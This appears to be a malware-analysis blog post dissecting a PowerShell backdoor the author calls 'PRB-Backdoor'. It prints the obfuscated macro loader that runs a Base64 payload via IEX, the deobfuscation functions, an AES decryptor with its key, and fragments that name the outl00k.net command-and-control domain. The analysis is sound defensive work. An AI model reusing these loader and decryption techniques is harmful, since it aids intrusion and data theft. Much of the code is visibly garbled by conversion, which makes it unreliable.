"powershEIL -EXEC bypASS -COmMaND "& {\$pth="\Document1';\$rt=";\$Dt=geT-cOntEnt -patH \$PTH -eNcoDInG aSCli;FOrEach(\$I in \$DT){iF (\$1.Length -Gt 7700){\$rt=";\$Dt=qeT-cOntEnt -patH \$PTH -eNcoDInG aSCIi;FOrEach(\$I in \$DT){iF (\$1.Length -Gt 7700){\$rt=\$i.sPLIt("\*\*) [2];BREak}};\$rt=[syStEm.TExT.eNCODing]::asCII.gEtsTrIng([sysTEm.ConverT]::FROmbaSe64sTriNG(\$rT));IEX(\$RT); This command looks for a chunk of data that is embedded in the actual document and begins with "\*\*" and then takes that code and Base64 decodes it. The result is a PowerShell script that looks like this function main ł \$content="ZnVuY3Rpb24gejB3MnVQZVgoJHNLUHYpewogICAgJHNLUHYgPSAkc0tQdi5Ub0NoYXJBcnJheSgpCiAgICBbYXJyYXldOjpSZXZIcnN ... ... Truncated code... 2ZhbHNlliwqMCkp' [string]\$decode = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$content)) jex \$decode  $\overline{\ }$ main Replacing iex with Write-Output and running this code will result in a second layer PowerShell script that is shown earlier in the blog and has similarities with MuddyWater code due to the use of the Character Substitution functions. Below is a snippet of the code: function z0w2uPeX(\$sKPv){  $$sKPV = $sKPV$ . To CharArray() [array]::Reverse(\$sKPv)  $$G8JdH = -join($SKPV)$ return \$G8JdH  $\gamma$ function FQdZ7EaW(\$fpuD){ \$fpuD = \$fpuD.Replace('#a#', "`n").Replace('#b#', '"').Replace('#c#', ""').Replace('#d#', "\$").Replace('#e#', "``") return \$fpuD  $\}$ iex(FQdZ7EqW("{4}{5}{6}{1}{2}{0}{3}" -f (z0w2uPeX("1 sd")),"Se","con","0","S","tart-Slee",(z0w2uPeX("-p")), 0)) iex(FQdZ7EqW("{2}{1}{5}{0}{4}{3}" -f (z0w2uPeX(" yeWs60")).(z0w2uPeX("ob"))."["."e".(z0w2uPeX("urT#d# ="))."ol]#d#qS".0)) Once you replace all the iex with Write-Output you will end up with more readable code as shown below -rroman 10<br>Mey = \$True  $\frac{1}{2}$ res 1790.000) SEGRIFINGER-politics (D. Novel not "N  $[111] \times \{1111111111000 + 3111111000$ if (ILITE=DOC(EAL))EReal Commentive Contains ("CUP)) **ATTRONOMY IS NO** 100317860001 [(b) (cf; [] [\$1178x000+\$1178x000  $\begin{split} &\text{for}\;([2k_1])|\\ &\geq (2k_2)|2k_1-1|, \;[2k_2]|2k_2-1|, \;[2k_1 2k_2 2k_3, 1; \ldots, (2k_2)|2k_1+1)\\ &\leq 1. \end{split}$ This code still contains encoded chunks of data. Two interesting pieces are Invoker.ps1 and js.hta The Invoker.ps1 script is used to decrypt the main Backdoor code as shown below: \$nxUHOcAE = "0ef4b1acb4394766" #This is the Key used to Decrypt the main Backdoor code  $$xWCWwEep = "{path}$ [string]\$BJgVSQMa = Get-Content -Path \$xWCWwEep -Force \$nl3hMTam = new-object system.security.cryptography.RijndaelManaged \$nl3hMTam.Mode = [System.Security.Cryptography.CipherMode]::ECB \$nl3hMTam.Padding = [System.Security.Cryptography.PaddingMode]::Zeros \$nl3hMTam.BlockSize = 128 \$nl3hMTam.KeySize = 128 \$nl3hMTam.Key = [System.Text.Encoding]::UTF8.GetBytes(\$nxUHOcAE) \$W9NYYLIk = [System.Convert]::FromBase64String(\$BJgVSQMa) \$Oj5PebcQ = \$nl3hMTam.CreateDecryptor(); \$mL9fRirD = \$Oj5PebcQ.TransformFinalBlock(\$W9NYYLIk, 0, \$W9NYYLIk.Length); [string]\$Pru8pJC5 = [System.Text.Encoding]::UTF8.GetString(\$mL9fRirD).Trim('\*') Write-Output \$Pru8pJC5 #I replaced iex with Write-Output while(\$true){ start-sleep -seconds 3  $\overline{\phantom{a}^3}$When the encrypted Backdoor code is passed through this script it will be decrypted into the full fledged Backdoor code. I am sharing a snippet of the code here as the full code of the backdoor is over 2000 lines of code when properly formatted.

```
Şhttp — Ştruo<br>Şdna — Ştruo
   \begin{split} &\text{Shanh} = \{\text{hanthathel}\} \, \text{c}{\text{i}} \, \text{ync} \\ &\text{Shanh}, \text{http} = \text{5http} \\ &\text{Shanh}, \text{dm} = \text{5dn} \\ &\text{Stanh}, \text{Santimilup} = \text{``} \\ &\text{[atring]} \, \text{5GLosh1:} \, \text{GUTD} = \text{``} \\ &\text{5GLoh1:} \, \text{TP}^{\text{src}} \end{split}de]::Synchronized(@{})
\begin{minipage}[c]{0.9\textwidth} {\bf \texttt{GRAA}}, \text{http://cut.100k.net}\\ {\bf \texttt{GRAA}}, \text{if,0pt14nddterm} {\bf \texttt{w}}^{-1} + \texttt{``out100k.net}\\ {\bf \texttt{GRAA}}, \text{if:000k1000m} {\bf \texttt{GRAA}}, \text{FunkHOM} {\bf \texttt{W}}^{-1} {\bf \texttt{GNAA}} {\bf \texttt{GMAB}}. \text{FunkHOM} {\bf \texttt{W}}^{-1} {\bf \texttt{GMAB}}. \end{minipage}931abal: Path = "
   SGLobal:GroupId = "nuT"<br>[powershell]$GLobal:shellHttp<br>[powershell]$GLobal:shellDns
                                    try
                                       \begin{minipage}{0.9\linewidth} \hat{\textbf{1} } \textbf{5} \textbf{1} \textbf{2} \textbf{3} \textbf{4} \textbf{5} \\ \textbf{1} \textbf{1} \textbf{5} \textbf{1} \textbf{3} \textbf{5} \textbf{5} \textbf{6} \textbf{7} \textbf{8} \textbf{8} \textbf{9} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1} \textbf{1
```
Notice the main function name PRB hence the name I have given it **"PRB-Backdoor"**

### **POTENTIAL COMMAND & CONTROL**

variable with the value *\$hash.httpAddress ="http://outl00k[.]net"* This looks like the main domain that the backdoor communicates with for all of it's different functions. Doing some Passive DNS and WHOIS lookup we can get additional information on the domain: *Domain Name: outl00k.net Registrar WHOIS Server: whois.joker.com Registrar URL: http://joker.com/ Updated Date: 2018-04-25T03:32:22Z Creation Date: 2018-01-01T11:35:58Z Registrant Name: Simon Nitoo Registrant Street: Tehran Registrant City: Tehran Registrant State/Province: Tehran Registrant Postal Code: 231423465 Registrant Country: IR Registrant Phone: +98.2189763584 Registrant Email: simon.nitoo@chmail.ir Registry Admin ID: Admin Name: Simon Nitoo Admin Street: Tehran Admin City: Tehran Admin State/Province: Tehran Admin Postal Code: 231423465 Admin Country: IR Admin Phone: +98.2189763584 Admin Email: simon.nitoo@chmail.ir Registry Tech ID: Tech Name: Simon Nitoo Tech Street: Tehran Tech City: Tehran Tech State/Province: Tehran Tech Postal Code: 231423465 Tech Country: IR Tech Phone: +98.2189763584 Tech Email: simon.nitoo@chmail.ir Name Server: ns1.outl00k.net Name Server: ns2.outl00k.net* The Registrant email address is also used for another domain *LinLedin[.]net* Both domains are currently resolving to the following IP addresses *outl00k[.]net - 74.91.19[.]118 up until May 10, 2018 LinLedin[.]net - 5.160.124[.]99 on April 30, 2018* As of the writing of this blog, there doesn't seem to be much information about either of those domains.

Running the sample in a sandbox did not show any network communication. However, during the analysis of the code I noticed early on a

### **PRB-BACKDOOR FUNCTIONALITY - AN EARLY LOOK**

I am yet to go through the whole code of the backdoor however below is an initial look into the functionality of it based on initial analysis.